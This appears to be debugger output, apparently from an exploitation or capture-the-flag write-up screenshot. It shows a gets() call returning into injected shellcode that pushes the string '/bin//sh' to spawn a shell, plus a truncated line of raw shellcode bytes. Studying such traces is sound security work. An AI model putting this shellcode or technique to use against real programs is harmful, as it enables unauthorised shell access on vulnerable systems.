 [ DISASM ]
0x400733 <main+75> mov eax, 0
0x400738 <main+80> call gets@plt <gets@plt>
F\x62\x69\x6E\x2F\x2F\x73\x68\x57\x48\x8D\x3C\x24\x48\xC
0x40073d <main+85> mov eax, 0
0x400742 <main+90> leave
0x400743 <main+91> ret
↓
► 0x600d20 <shellcode> xor rsi, rsi
0x600d23 <shellcode+3> xor rdx, rdx
0x600d26 <shellcode+6> xor rdi, rdi
0x600d29 <shellcode+9> push rdi
0x600d2a <shellcode+10> movabs rdi, 0x68732f2f6e69622f
0x600d34 <shellcode+20> push rdi
[ STACK ]